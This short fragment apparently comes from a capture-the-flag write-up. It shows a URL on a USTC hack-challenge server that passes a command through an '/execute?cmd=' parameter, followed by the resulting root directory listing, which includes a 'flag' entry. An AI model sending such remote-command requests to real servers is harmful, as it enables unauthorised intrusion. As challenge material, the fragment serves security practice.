 https://chal03-9h2gpbwr.hack-challenge.lug.ustc.edu.cn:8443/execute?cmd=rce
bin
dev
etc
flag
gocat
home
lib
media
mnt
opt
proc
root
run
sbin
sock
srv
sys
tmp
usr
var
web